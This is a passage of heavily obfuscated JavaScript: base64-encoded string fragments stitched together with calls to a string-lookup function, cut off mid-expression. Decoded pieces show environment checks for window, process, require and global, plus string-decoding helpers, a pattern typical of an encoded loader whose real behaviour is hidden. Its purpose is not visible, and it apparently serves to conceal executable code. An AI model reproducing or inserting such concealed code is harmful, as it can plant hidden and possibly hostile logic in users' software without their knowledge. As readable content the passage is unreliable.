KStKKDB4MzA4'+'LCdralQlJykrSigweDU2ZiwnVTQpaycpK'+_0x3442632u(0xf6)+'drWTJEJykrSigweDRlMiwnTnNAWycpK0o'+'oMHgyMzMsJ25RZVQnKStKKDB4MzYwLCcw'+'JkNwJykrSigweDM0YSwnQkNmaScpK0ooM'+'HgyMGMsJ3kka1InKStKKDB4MWU0LCdCQ2'+'ZpJykrSigweDJkZSwna1kyRCcpK0ooMHg'+_0x3442632u(0x1ff)+'JykrSigweDQwNSwnVHFZeScpK0ooMHgyM'+'WIsJzZTIXMnKStKKDB4NGJjLCc1TkwpJy'+'krSigweDRmMCwnNTYmcicpK0ooMHgzYmE'+_0x3442632u(0x185)+_0x3442632u(0x171)+'253Y2knKStKKDB4M2ViLCdralQlJykrSi'+_0x3442632u(0x111))+('ZWFEKicpK0ooMHgzMTcsJ0hzdXknKStKK'+_0x3442632u(0x1b5)+_0x3442632u(0xf8)+'4M2JlLCdDJkNuJykrSigweDRkZiwneSFQ'+'UycpK0ooMHgyNTMsJ1Z4cXgnKStKKDB4M'+'mI1LCdndVBkJykrSigweDU2MiwneSFQUy'+_0x3442632u(0x1bd)+_0x3442632u(0x1a4)+'K0ooMHgyZWQsJ1U0KWsnKStKKDB4NDVmL'+'CcoSGk2JykrSigweDRjNCwnQkNmaScpK0'+_0x3442632u(0x1ca)+'Dd1laJykrSigweDMzNiwnWVJkaCcpK0oo'+'MHgyMDMsJ2VhRConKStKKDB4MjdiLCdlN'+'F1sJykrSigweDU3MSwnQ3dZWicpK0ooMH'+'gyNjMsJzJnNCUnKStKKDB4NGNkLCd5IVB'+'TJykrSigweDM1ZSwnWXh1SCcpK0ooMHgy'+'MDUsJ041XkQnKStKKDB4MjE3LCdjRlFbJ'+'ykrSigweDFiNiwnR21VdycpK0ooMHgyZW'+_0x3442632u(0x179)+_0x3442632u(0x166)+_0x3442632u(0x1ee)+_0x3442632u(0x103)+'d6cDNVJykrSigweDQyYiwnNU5MKScpK0o'+'oMHg0MDYsJ1l4dUgnKStKKDB4NTVjLCdh'+_0x3442632u(0x1a1)+'Hg0NTcsJ1l4dUgnKStKKDB4MjdmLCc2JS'+'VTJykrSigweDNjZSwneSFQUycpK0ooMHg'+'yNWMsJzJnNCUnKStKKDB4NTE3LCc1Tkwp'+_0x3442632u(0x134)+'zYsJ1VHUTcnKStKKDB4NDYxLCdoJVFNJy'+'krSigweDRj')+('OSwnTnNAWycpK0ooMHg0N2QsJ041XkQnK'+_0x3442632u(0x126)+'wneSRrUicpK0ooMHg1MWMsJ0dtVXcnKSt'+'KKDB4NTU3LCdUcVl5JykrSigweDUzYiwn'+'JldBbScpK0ooMHgzZDgsJ3QmKDYnKStKK'+_0x3442632u(0x154)+'ZRWycpK0ooMHg0MjgsJ2tqVCUnKStKKDB'+'4NDY5LCdvbXFYJykrSigweDMyNiwnMWdZ'+'YycpK0ooMHgzZWMsJ05zQFsnKStKKDB4M'+'jBlLCdHbVV3JykrSigweDI0MiwnWVJkaC'+'cpK0ooMHgzNzUsJ3pwM1UnKStKKDB4Mjd'+'jLCcoSGk2JykrSigweDUyNiwnb0NpKCcp'+'K0ooMHg0ZjQsJ3kka1InKStKKDB4NTAxL'+'CdCQ2ZpJykrSigweDFjMCwnQkNmaScpK0'+_0x3442632u(0x15f)+_0x3442632u(0x113)+_0x3442632u(0x14a)+'XFdJykrSigweDJjZCwnXnpeXicpK0ooMH'+'gzYTUsJ1VHUTcnKStKKDB4NDRjLCdoRlg'+'wJykrSigweDU2YywnYXNzJScpK0ooMHg1'+'MGUsJzZTIXMnKStKKDB4NGFiLCdZUmRoJ'+'ykrSigweDIyOSwnVHFZeScpK0ooMHg1ND'+'ksJzYlJVMnKStKKDB4NDAxLCdWeHF4Jyk'+'rSigweDFlYywnJFBpUScpK0ooMHg0ODks'+'J1tZcV0nKStKKDB4NGE4LCduUWVUJykrS'+'igweDU0YywnY0ZRWycpK0ooMHgzYzQsJ2'+_0x3442632u(0x16a)+_0x3442632u(0x17b)+'Xl4nKStKKDB4NTM2LCcoSGk2JykrSigwe'+_0x3442632u(0xe9)+_0x3442632u(0xb4))+(_0x3442632u(0x13d)+'ScpK0ooMHg0ZGEsJ1RKaGYnKStKKDB4Mj'+'g1LCdvbXFYJykrSigweDU1ZiwnaEZYMCc'+_0x3442632u(0x142)+'LCcxZ1ljJykrSigweDI4MiwnSiV5KCcpK'+_0x3442632u(0x10e)+_0x3442632u(0x184)+'oMHgzMGQsJ05zQFsnKStKKDB4Mjc1LCdO'+'NV5EJykrSigweDM0OCwnbndjaScpK0ooM'+'Hg0YmQsJ253Y2knKStKKDB4MWQzLCdHbV'+_0x3442632u(0x1ad)+_0x3442632u(0x1f9)+'JykrSigweDRhZCwnMCZDcCcpK0ooMHg0M'+'TcsJ2FzcyUnKStKKDB4NTcyLCckUGlRJy'+'krSigweDUyYiwnXnpeXicpK0ooMHgzNDU'+_0x3442632u(0x186)+'SigweDI5MSwna2pUJScpK0ooMHgyNWUsJ'+'2d1UGQnKStKKDB4MmJlLCdralQlJykrSi'+'gweDU3NiwnMmc0JScpK0ooMHgxZjYsJ1U'+'0KWsnKStKKDB4MmZhLCdKJXkoJykrSigw'+'eDRmNSwnQ3dZWicpK0ooMHgyYWIsJ041X'+'kQnKStKKDB4MjAxLCdlWGwwJykrSigweD'+_0x3442632u(0x1ec)+_0x3442632u(0x1d6)+'NiwndXZCeScpK0ooMHg0OTksJ3V2QnknK'+'StKKDB4NTBmLCcxZ1ljJykrSigweDIwMi'+'wnJFBpUScpK0ooMHg1MTUsJzZTIXMnKSt'+_0x3442632u(0xe5)+_0x3442632u(0x11c)+_0x3442632u(0xc9)+'AzVScpK0oo')+('MHgzNGUsJzJnNCUnKStKKDB4NTZlLCdDd'+'1laJykrSigweDJmMSwnenAzVScpK0ooMH'+'g0OGEsJ1RxWXknKStKKDB4NTAwLCdud2N'+'pJykrSigweDUzMiwnZTRdbCcpK0ooMHgz'+'OTgsJ3QmKDYnKStKKDB4MjdhLCdDd1laJ'+_0x3442632u(0x162)+_0x3442632u(0x1e7)+'rSigweDMyMCwnVUdRNycpK0ooMHgzN2Is'+'J05zQFsnKStKKDB4NTY1LCckUGlRJykrS'+'igweDUyZSwnd0RqUCcpK0ooMHgyZTQsJ2'+_0x3442632u(0x118)+_0x3442632u(0x16c)+'TCknKStKKDB4MmMyLCdCQ2ZpJykrSigwe'+'DNjMSwnJldBbScpK0ooMHg1NGEsJ1lSZG'+_0x3442632u(0x1c9)+'lNCwnVnhxeCcpK0ooMHgyNGQsJzRGTiMn'+'KStKKDB4NTcwLCdud2NpJykrSigweDQ0N'+'CwnNEZOIycpK0ooMHgzZGEsJ2VhRConKS'+'tKKDB4M2JiLCd6cDNVJykrSigweDQ0Nyw'+'nb21xWCcpK0ooMHgyNWEsJ3kka1InKStK'+'KDB4NGM1LCdrWTJEJykrSigweDNhZiwnN'+_0x3442632u(0xc6)+'B4MjRhLCcyZzQlJykrSigweDJkNywnKkx'+'ZWycpK0ooMHgyMmIsJ3khUFMnKStKKDB4'+_0x3442632u(0xdb)+_0x3442632u(0x1e6)+'U0LCd1dkJ5JykrSigweDU3YywnZ3VQZCc'+_0x3442632u(0xb1)+'LCc2JSVTJykrSigweDMyYywndXZCeScpK'+'0ooMHgzNDcsJzFnWWMnKStKKDB4MjlhLC'+_0x3442632u(0x178))+(_0x3442632u(0x197)+_0x3442632u(0xe7)+_0x3442632u(0x1f7)+'DaSgnKStKKDB4MmQ1LCdKJXkoJykrSigw'+_0x3442632u(0x1dc)+'U0nKStKKDB4NTVkLCdHbVV3JykrSigweD'+_0x3442632u(0xc4)+_0x3442632u(0x13f)+'OSwnZVhsMCcpK0ooMHg0NWUsJ1VHUTcnK'+'StKKDB4NDA0LCc1TkwpJykrSigweDUyNS'+'wnNiUlUycpK0ooMHg0MTYsJ0MmQ24nKSt'+'KKDB4NTYwLCcoSGk2JykrSigweDMyNCwn'+'YXNzJScpK0ooMHg1MDksJ2NGUVsnKStKK'+'DB4Mzc3LCdHbVV3JykrSigweDFmZSwnTj'+'VeRCcpK0ooMHgyM2EsJ25RZVQnKStKKDB'+'4NGEzLCd6cDNVJykrSigweDMwYywnaEZY'+_0x3442632u(0xf9)+'jAwLCcyZzQlJykrJ10nKSxjW0ooMHg0Nj'+'AsJ0oleSgnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sY1tKKDB4NGI5LCdQ'+'JklIJyldPWZ1bmN0aW9uKHMsdSl7cmV0d'+'XJuIHMrdTt9LGNbSigweDUxYiwnNU5MKS'+'cpXT1KKDB4MjNjLCc2JSVTJykrJ3MvJyx'+'jW0ooMHgyNjQsJ2tqVCUnKV09SigweDJh'+'MywnVUdRNycpK0ooMHgzNmYsJ1U0KWsnK'+_0x3442632u(0xad)+'wnVTQpaycpK0ooMHgxZDcsJ3QmKDYnKSt'+_0x3442632u(0xd8)+'eSFQUycpK0ooMHgxZmQsJypMWVsnKStKK'+'DB4MzMwLCd3RGpQJykrSigweDRlMywnKE'+'hpNicpK0oo')+('MHg1MzQsJ1AmSUgnKStKKDB4MjlkLCdrW'+'TJEJykrSigweDU1MiwnSiV5KCcpK0ooMH'+_0x3442632u(0x200)+'pJykrSigweDU2MSwndCYoNicpK0ooMHgz'+'ZDUsJ29tcVgnKStKKDB4MmEyLCdVNClrJ'+'ykrSigweDIzMSwnVEpoZicpK0ooMHgyMT'+_0x3442632u(0x1a0)+'rSigweDRkNSwnQkNmaScpK0ooMHg0ZWEs'+'J2FzcyUnKStKKDB4NGYyLCdjRlFbJykrS'+'igweDNiMywnWVJkaCcpK0ooMHgyNTgsJ3'+'pwM1UnKStKKDB4MzA5LCdvbXFYJykrSig'+'weDQzNCwnSiV5KCcpK0ooMHg0ZTEsJ29t'+_0x3442632u(0x15a)+'DNlNywnQkNmaScpK0ooMHg0NmQsJyRQaV'+'EnKStKKDB4MzgwLCdVNClrJykrSigweDJ'+_0x3442632u(0x196)+'KStKKDB4Mzk1LCdhc3MlJykrSigweDFlY'+'SwnNU5MKScpK0ooMHgzMTQsJ25RZVQnKS'+'tKKDB4MmE5LCdlNF1sJykrSigweDUxMyw'+'nTnNAWycpK0ooMHgyYzMsJ156Xl4nKStK'+_0x3442632u(0x130)+'EpoZicpK0ooMHgzNWEsJ156Xl4nKStKKD'+_0x3442632u(0xdd)+_0x3442632u(0x125)+'Mzg2LCdOc0BbJykrSigweDI4ZSwnb21xW'+'CcpK0ooMHg0OTIsJ0N3WVonKStKKDB4Mm'+'NmLCdvbXFYJykrSigweDI5YywneSFQUyc'+'pK0ooMHg0MWUsJ05zQFsnKStKKDB4NGEx'+'LCcyZzQlJykrSigweDI3NCwnZTRdbCcpK'+'0ooMHgyYjIsJ2NGUVsnKStKKDB4MmMxLC'+'dvbXFYJykr')+('SigweDM2NywnVnhxeCcpK0ooMHg0NmIsJ'+'zAmQ3AnKStKKDB4NDY0LCd5JGtSJykrSi'+'gweDUwNCwnWVJkaCcpK0ooMHg0ZmUsJzZ'+_0x3442632u(0x136)+'eDM3MCwnYXNzJScpK0ooMHg1MTYsJ0JDZ'+'mknKStKKDB4NDRkLCdQJklIJykrSigweD'+'IyYSwnQyZDbicpK0ooMHgzYTcsJ253Y2k'+'nKStKKDB4MjZmLCcwJkNwJykrSigweDQ3'+_0x3442632u(0x116)+'StKKDB4NTI5LCc1TkwpJykrSigweDJkZi'+_0x3442632u(0x1fd)+'KKDB4Mjg5LCdOc0BbJykrSigweDI0Niwn'+'W1lxXScpK0ooMHgzYzUsJ2tqVCUnKStKK'+_0x3442632u(0x1f1)+_0x3442632u(0x1d7)+'4NDBmLCduUWVUJykrSigweDJiYiwna2pU'+_0x3442632u(0x1af)+'mMwLCdeel5eJykrSigweDQ3YSwnZVhsMC'+'cpK0ooMHgzMWUsJ0N3WVonKStKKDB4NTU'+'zLCdlNF1sJykrSigweDJjNSwnKkxZWycp'+'K0ooMHgyMWEsJzJnNCUnKStKKDB4MzEzL'+_0x3442632u(0x1da)+'ooMHgyMjMsJzRGTiMnKStKKDB4NTU1LCd'+'5JGtSJykrSigweDFmMywnSiV5KCcpK0oo'+_0x3442632u(0xf0)+'GpQJykrSigweDUzOCwnVnhxeCcpK0ooMH'+_0x3442632u(0x1d1)+'rJykrSigweDRjOCwnMmc0JScpK0ooMHgy'+'ZWIsJzFnWWMnKStKKDB4NTI4LCcxZ1ljJ'+'ykrSigweDJkMiwnZ3VQZCcpK0ooMHg0Nj'+'UsJzZTIXMn')+(_0x3442632u(0x1a7)+'iwnY0ZRWycpK0ooMHgzMDQsJ29DaSgnKS'+'tKKDB4MmNlLCd0Jig2JykrSigweDIyMCw'+'ndXZCeScpK0ooMHgyYWYsJ0JDZmknKStK'+'KDB4MWMyLCdZeHVIJykrSigweDUwMiwnY'+'0ZRWycpK0ooMHgzY2YsJ1RxWXknKStKKD'+_0x3442632u(0x144)+_0x3442632u(0x16d)+_0x3442632u(0x1ab)+'CcpK0ooMHgxY2MsJ156Xl4nKStKKDB4ND'+'ZjLCdVR1E3JykrSigweDFkZSwnQ3dZWic'+'pK0ooMHgzOWIsJ2NGUVsnKStKKDB4M2I5'+'LCdbWXFdJykrSigweDU0NywnSHN1eScpK'+'0ooMHgyNmUsJ2hGWDAnKStKKDB4M2Q3LC'+'doJVFNJykrSigweDRlNywnY0ZRWycpK0o'+'oMHgyOTYsJ0N3WVonKStKKDB4M2ZjLCc1'+'NiZyJykrSigweDUxYSwnVHFZeScpK0ooM'+'HgzODgsJ041XkQnKStKKDB4MmI0LCdUcV'+'l5JykrSigweDNkZSwnSHN1eScpK0ooMHg'+_0x3442632u(0xbb)+'JykrSigweDNlZCwnenAzVScpK0ooMHgzY'+'jYsJ2d1UGQnKStKKDB4MzZiLCdDJkNuJy'+'krSigweDUwMywnNlMhcycpK0ooMHgxYjU'+'sJ05zQFsnKStKKDB4NTBkLCdONV5EJykr'+'SigweDI4ZCwnR21VdycpK0ooMHg0MGMsJ'+'0hzdXknKStKKDB4NTc3LCdUcVl5JykrSi'+_0x3442632u(0x1bf)+'nNCUnKStKKDB4M2U4LCcwJkNwJykrSigw'+'eDQzZCwnNiUlUycpK0ooMHgzNGMsJ1Z4c'+'XgnKStKKDB4MWI4LCdIc3V5JykrSigweD'+_0x3442632u(0x156))+('WycpK0ooMHgzZjksJ2VhRConKStKKDB4M'+_0x3442632u(0x128)+_0x3442632u(0x195)+_0x3442632u(0x109)+'K0ooMHg0NDMsJzFnWWMnKStKKDB4MWVkL'+'CdoJVFNJykrSigweDMyZiwnJldBbScpK0'+'ooMHgyMzYsJ3khUFMnKStKKDB4MmNjLCd'+'0Jig2JykrSigweDRlNCwnUCZJSCcpK0oo'+'MHgzOGEsJypMWVsnKStKKDB4MzJiLCdQJ'+_0x3442632u(0x176)+'gyYWEsJ2NGUVsnKStKKDB4MmYyLCd5IVB'+'TJykrSigweDIwYiwna1kyRCcpK0ooMHgz'+'M2QsJ1AmSUgnKStKKDB4NGFmLCdhc3MlJ'+_0x3442632u(0x168)+'QsJ1tZcV0nKStKKDB4MzM3LCdhc3MlJyk'+_0x3442632u(0xbf)+'J1RxWXknKStKKDB4NDIzLCdVR1E3JykrS'+'igweDQxYywnaEZYMCcpK0ooMHgxZDksJ3'+_0x3442632u(0x174)+'weDJlMSwnUCZJSCcpK0ooMHgzYjUsJyZX'+'QW0nKStKKDB4NDU0LCdeel5eJykrSigwe'+'DIwZCwnaEZYMCcpK0ooMHgxZTMsJ2VhRC'+'onKStKKDB4MWI5LCdIc3V5JykrSigweDI'+'2NiwnKEhpNicpK0ooMHgyMDQsJ1VHUTcn'+_0x3442632u(0x11e)+_0x3442632u(0x1fa)+_0x3442632u(0xdc)+_0x3442632u(0xd1)+'KDB4NDk3LCdhc3MlJykrSigweDRhNSwnN'+'U5MKScpK0ooMHgzNTcsJ3kka1InKStKKD'+'B4MzhlLCdv')+('Q2koJykrSigweDJmZCwnNTYmcicpK0ooM'+'Hg0ZmQsJ3dEalAnKSsoSigweDM3Ziwna1'+_0x3442632u(0x204)+'4NTUxLCc2UyFzJykrSigweDUwYywnMWdZ'+'YycpK0ooMHgyNzYsJ1tZcV0nKStKKDB4M'+_0x3442632u(0xa5)+'cpK0ooMHgyZjcsJ2tqVCUnKStKKDB4NDQ'+'yLCduUWVUJykrSigweDFlNywnZ3VQZCcp'+'K0ooMHgyZDAsJ2d1UGQnKStKKDB4MzlhL'+'CdlYUQqJykrSigweDUzZCwnR21VdycpK0'+'ooMHg0NGIsJ2VYbDAnKStKKDB4NDlmLCd'+'VR1E3JykrSigweDQ1YSwnTjVeRCcpK0oo'+_0x3442632u(0xaa)+'ClrJykrSigweDMwMSwnenAzVScpK0ooMH'+_0x3442632u(0x1a2)+'mJykrSigweDQ1OSwna2pUJScpK0ooMHgz'+'ZjIsJ0hzdXknKStKKDB4MmM3LCdrWTJEJ'+_0x3442632u(0xb8)+'UsJ1RxWXknKStKKDB4MmQ0LCcoSGk2Jyk'+_0x3442632u(0xfb)+'J0oleSgnKStKKDB4NTU4LCdlWGwwJykrS'+'igweDQ4NSwnVUdRNycpK0ooMHgzOWYsJ1'+'l4dUgnKStKKDB4NGVkLCdWeHF4JykrSig'+'weDFjNywnb21xWCcpK0ooMHg0YjAsJ1lS'+'ZGgnKStKKDB4MWNiLCdvQ2koJykrSigwe'+'DM2YSwnNiUlUycpK0ooMHgyNGUsJ2VYbD'+_0x3442632u(0x1b4)+'3NCwneSFQUycpK0ooMHg0ZjgsJzAmQ3An'+'KStKKDB4NDJhLCdlYUQqJykrSigweDIwN'+_0x3442632u(0xca)+'tKKDB4NDlj')+(_0x3442632u(0x19a)+'0ooMHgzZDYsJyhIaTYnKStKKDB4MmY1LC'+'deel5eJykrSigweDU2MywnR21VdycpK0o'+'oMHg1MWYsJzVOTCknKStKKDB4MWY3LCdO'+'c0BbJykrSigweDI5ZiwnVTQpaycpK0ooM'+'Hg0NjMsJ2hGWDAnKStKKDB4NTU0LCd3RG'+_0x3442632u(0xf2)+_0x3442632u(0x14e)+'JykrSigweDU2NywnW1lxXScpK0ooMHgyN'+_0x3442632u(0x11d)+'krSigweDQ5YSwnb21xWCcpK0ooMHgyOTk'+_0x3442632u(0x15d)+'SigweDNkMSwnXnpeXicpK0ooMHgyNDMsJ'+'1tZcV0nKStKKDB4MzdjLCdralQlJykrSi'+'gweDM0MSwnXnpeXicpK0ooMHgyNzcsJ29'+'tcVgnKStKKDB4M2Y3LCdrWTJEJykrSigw'+'eDI1NiwnJldBbScpK0ooMHg0ZGUsJ29tc'+'VgnKStKKDB4NTRiLCd5IVBTJykrSigweD'+'I1NSwnQyZDbicpK0ooMHgyMGYsJ2U0XWw'+'nKStKKDB4MzM4LCduUWVUJykrSigweDI4'+'MSwnd0RqUCcpK0ooMHgzYTEsJzJnNCUnK'+'StKKDB4NTExLCdeel5eJykrSigweDMzZi'+'wnNiUlUycpK0ooMHg0NTEsJzRGTiMnKSt'+_0x3442632u(0x145)+_0x3442632u(0xc7)+'DB4NDNjLCc1NiZyJykrSigweDJhMCwnNT'+'YmcicpK0ooMHgzNmUsJ2d1UGQnKStKKDB'+'4M2UwLCdDJkNuJykrSigweDI3ZSwnMWdZ'+'YycpK0ooMHgyODgsJ3QmKDYnKStKKDB4N'+_0x3442632u(0x181)+'cpK0ooMHgz')+('NWQsJ0oleSgnKStKKDB4NGZhLCdZUmRoJ'+'ykrSigweDQ1MiwnNlMhcycpK0ooMHgxZG'+'EsJ0hzdXknKStKKDB4MzdlLCc1NiZyJyk'+'rSigweDJjYiwnY0ZRWycpK0ooMHg0MTAs'+_0x3442632u(0x13b)+_0x3442632u(0x1e9)+'N3WVonKStKKDB4MmZiLCcmV0FtJykrSig'+_0x3442632u(0x1a3)+_0x3442632u(0x1cd)+'DRlNiwndXZCeScpK0ooMHgyNTcsJ29DaS'+'gnKStKKDB4NTQyLCdndVBkJykrSigweDU'+'1YiwnMmc0JScpK0ooMHg0MTgsJypMWVsn'+_0x3442632u(0x173)+'SwneSRrUicpK0ooMHgyYWQsJ2tZMkQnKS'+'tKKDB4MjZiLCc0Rk4jJykrSigweDFlMCw'+'nXnpeXicpK0ooMHg0OGMsJ0dtVXcnKStK'+'KDB4MjI0LCcwJkNwJykrSigweDM4NCwnW'+'VJkaCcpK0ooMHg0ZDYsJ29DaSgnKStKKD'+'B4MzIyLCc0Rk4jJykrSigweDU1ZSwnTnN'+'AWycpK0ooMHg0ZTAsJ0N3WVonKStKKDB4'+'M2FkLCdralQlJykrSigweDFlYiwnWXh1S'+'CcpK0ooMHgyZTIsJ253Y2knKStKKDB4NT'+'MxLCd5IVBTJykrSigweDRmMSwnZTRdbCc'+'pK0ooMHgzMTIsJ3dEalAnKStKKDB4NDU4'+'LCdQJklIJykrSigweDUyMSwnZWFEKicpK'+'0ooMHgxZTksJ1VHUTcnKStKKDB4MWJjLC'+_0x3442632u(0xaf)+_0x3442632u(0x104)+'NF1sJykrSigweDNmYSwnQ3dZWicpK0ooM'+'HgzMzUsJ0JDZmknKStKKDB4MmM0LCcoSG'+'k2JykrSigw')+('eDI3OCwnQkNmaScpK0ooMHg0ODYsJ0MmQ'+'24nKStKKDB4MzMxLCdIc3V5JykrSigweD'+'RmYywnSiV5KCcpK0ooMHgzMmUsJ0oleSg'+_0x3442632u(0xdf)+'ZSwnYXNzJScpK0ooMHgyZGQsJ3dEalAnK'+'StKKDB4NDg0LCd6cDNVJykrSigweDIzOC'+_0x3442632u(0xd9)+_0x3442632u(0x17d)+'TnNAWycpK0ooMHgyOTIsJ1U0KWsnKStKK'+'DB4MmI2LCcoSGk2JykrSigweDIxMCwnXn'+_0x3442632u(0x153)+'4MzlkLCdOc0BbJykrSigweDRmZiwnVEpo'+'ZicpK0ooMHg1M2EsJzYlJVMnKStKKDB4N'+'DM1LCcyZzQlJykrSigweDRiMywnNEZOIy'+_0x3442632u(0x1a6)+'jLCcxZ1ljJykrSigweDM5NiwnMmc0JScp'+'K0ooMHgxZDQsJ1l4dUgnKStKKDB4MzAyL'+_0x3442632u(0x1f5)+'ooMHg0MTEsJ2NGUVsnKStKKDB4MjRjLCd'+'DJkNuJykrSigweDIyNiwnVnhxeCcpK0oo'+'MHgyZDMsJ1lSZGgnKStKKDB4NTIzLCdra'+'lQlJykrSigweDM2NSwnKEhpNicpK0ooMH'+'gyOTMsJzVOTCknKStKKDB4MmVhLCdrWTJ'+'EJykrSigweDI5NSwnW1lxXScpK0ooMHgz'+'NDAsJ1U0KWsnKStKKDB4NDFmLCdlNF1sJ'+'ykrSigweDIzYiwnaCVRTScpK0ooMHgyNj'+'UsJ3QmKDYnKStKKDB4NDc3LCd0Jig2Jyk'+'rSigweDNmMCwnMmc0JScpK0ooMHgzMzks'+_0x3442632u(0x1ea)+'igweDQwZCwnd0RqUCcpK0ooMHgyZGEsJ1'+'AmSUgnKStK')+('KDB4NTE4LCdZUmRoJykrJ1pFJyksY1tKK'+'DB4MjFmLCdvbXFYJyldPUooMHg0Y2YsJ1'+'56Xl4nKStKKDB4M2EzLCdud2NpJykrJ25'+'nJyxjW0ooMHgzMjEsJ2U0XWwnKV09ZnVu'+'Y3Rpb24ocyx1LHYsdyx4LHkseixBLEIsQ'+'yxEKXtyZXR1cm4gcyh1LHYsdyx4LHksei'+_0x3442632u(0xea)+'JSCcpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzfHx1O30sY1tKKDB4MzU4LCdONV5EJ'+'yldPWZ1bmN0aW9uKHMsdSx2LHcseCx5LH'+'ope3JldHVybiBzKHUsdix3LHgseSx6KTt'+'9LGNbSigweDU1YSwnaEZYMCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgpe3JldHVybiBzK'+'HUsdix3LHgpO30sY1tKKDB4MzFhLCdvbX'+'FYJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJ'+_0x3442632u(0x14c)+_0x3442632u(0x203)+_0x3442632u(0x1bb)+'krJ10nLGNbSigweDQzYSwnVEpoZicpXT1'+'KKDB4MzgyLCd5JGtSJykrSigweDNmMSwn'+'dXZCeScpK0ooMHg1N2EsJ3khUFMnKStKK'+_0x3442632u(0x1c8)+'coSGk2JyldPUooMHgzNTUsJ0hzdXknKSt'+_0x3442632u(0x146)+_0x3442632u(0xb9)+_0x3442632u(0xec)+_0x3442632u(0x1e1)+'wJykrSigweDM5NywnYXNzJScpK0ooMHg0'+_0x3442632u(0x183)+'yksY1tKKDB4NDczLCd6cDNVJyldPWZ1bm'+_0x3442632u(0x107))+('dSl7cmV0dXJuIHN8fHU7fSxjW0ooMHgyO'+_0x3442632u(0xc5)+'Ysdyx4LHkseixBLEIsQyxEKXtyZXR1cm4'+'gcyh1LHYsdyx4LHkseixBLEIsQyxEKTt9'+_0x3442632u(0xc0)+'iBzPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+'Usdil7dmFyIHc9cz9mdW5jdGlvbigpe3Z'+'hciBLPV8weDQ4NDk2OTRkO2lmKHYpe3Zh'+'ciB4PXZbSygweDRjMCwna1kyRCcpXSh1L'+'GFyZ3VtZW50cyk7cmV0dXJuIHY9bnVsbC'+_0x3442632u(0xb6)+'gcz0hW10sdzt9O30oKTtmdW5jdGlvbiBq'+'KHMsdSl7dmFyIEw9Six2PXt9O3ZbTCgwe'+'DIwOCwndXZCeScpXT1kW0woMHg0MTUsJy'+'ZXQW0nKV0sdltMKDB4MzgzLCdDJkNuJyl'+_0x3442632u(0x16e)+'ZXR1cm4gZFtNKDB4MjJmLCdIc3V5JyldK'+'HosQSk7fSx2W0woMHgxZTYsJ3kka1InKV'+'09ZFtMKDB4MWNmLCc2UyFzJyldLHZbTCg'+'weDNlZiwnZVhsMCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DFlMiwna2pUJScpXSh6LEEpO30sdltMKD'+'B4Mzg5LCdrWTJEJyldPWRbTCgweDMyYSw'+'nY0ZRWycpXSx2W0woMHgyODQsJ0MmQ24n'+'KV09ZFtMKDB4M2Q5LCdlNF1sJyldLHZbT'+_0x3442632u(0x1d0)+_0x3442632u(0x143)+_0x3442632u(0x158)+_0x3442632u(0xa3)+'Hkpe3ZhciBQPUw7cmV0dXJuIGRbUCgweD'+_0x3442632u(0xd0))+(_0x3442632u(0x124)+'iB4IGluIHMpaWYoZFtMKDB4NTE5LCdDJk'+_0x3442632u(0x1c4)+'oJ10sdSkmJmZ1bmN0aW9uKHkseil7dmFy'+'IFE9TCxBPWRbUSgweDQ5ZSwnZWFEKicpX'+'ShnLHRoaXMsZnVuY3Rpb24oKXt2YXIgUj'+'1RLEM9e307Q1tSKDB4NDI5LCdZUmRoJyl'+'dPXdbUigweDIzZiwnZ3VQZCcpXTt2YXIg'+'RD1DLEU9d1tSKDB4NTY4LCdVR1E3JyldK'+'HR5cGVvZiB3aW5kb3csd1tSKDB4M2RkLC'+'duUWVUJyldKT93aW5kb3c6d1tSKDB4Mjk'+'3LCdHbVV3JyldKHR5cGVvZiBwcm9jZXNz'+'LHdbUigweDJhNSwnNU5MKScpXSkmJndbU'+'igweDJhMSwnNU5MKScpXSh0eXBlb2Ygcm'+'VxdWlyZSx3W1IoMHgyNWYsJyZXQW0nKV0'+_0x3442632u(0x1c2)+'ZW9mIGdsb2JhbCx3W1IoMHg0NjcsJ1AmS'+'UgnKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEc9bmV3IEVbKFM'+'oMHg0YmEsJ2hGWDAnKSkrJ3AnXShEW1Mo'+_0x3442632u(0xe6)+_0x3442632u(0xde)+'R1cm4gd1tSKDB4MzljLCdbWXFdJyldKEY'+_0x3442632u(0xf5)+_0x3442632u(0xa6)+_0x3442632u(0xf1)+'lxXScpKydoJ10pO0IrKylpZihkW1EoMHg'+'zNTAsJ1l4dUgnKV0oeVtRKDB4M2Y0LCco'+'SGk2JykrUSgweDQzYiwnXnpeXicpXSh6W'+_0x3442632u(0x180)+'JuO3JldHVy')+(_0x3442632u(0x129)+'XJuIHNbeF07fWZ1bmN0aW9uIGsocyl7dm'+'FyIFQ9Six1PW5ldyBSZWdFeHAoZFtUKDB'+'4MmVjLCc2JSVTJyldLCdnJyksdj1kW1Qo'+'MHg0NzAsJzYlJVMnKV1bVCgweDQwZSwnW'+'Xh1SCcpKydjZSddKHUsJycpLHU9ZFtUKD'+'B4MzY2LCdOc0BbJyldKGJ0b2EscylbVCg'+'weDMyNywnTnNAWycpXSgnPScsMHg0KVtU'+'KDB4NGMzLCdOc0BbJyldKCcuJylbVCgwe'+'DQwYSwnenAzVScpXSgnJylbVCgweDNhNC'+'wnWVJkaCcpKydzZSddKClbVCgweDNjOSw'+'nSHN1eScpXSgnJykscz11W1QoMHg1Mjcs'+_0x3442632u(0x1d8)+'yxmdW5jdGlvbih3KXt2YXIgVT1UO3JldH'+_0x3442632u(0x11b)+'pK1UoMHgyMmQsJ2hGWDAnKSsnZGUnXShk'+_0x3442632u(0x148)+'2Y2LCdHbVV3JyldKHcsJ1onKT8weDVhOj'+'B4N2Esdz1kW1UoMHgyZmUsJ2glUU0nKV0'+'od1tVKDB4M2RmLCdlYUQqJykrVSgweDQx'+'NCwnNlMhcycpXSgweDApLDB4ZCkpP3c6Z'+'FtVKDB4NGE2LCdUSmhmJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1QoMHg'+_0x3442632u(0xbc)+'ZFtUKDB4Mjg2LCd5IVBTJyldKGRbVCgwe'+'DIyOCwnZTRdbCcpXShkW1QoMHg0NDYsJz'+'YlJVMnKV0oZFtUKDB4MWRjLCckUGlRJyl'+'dKG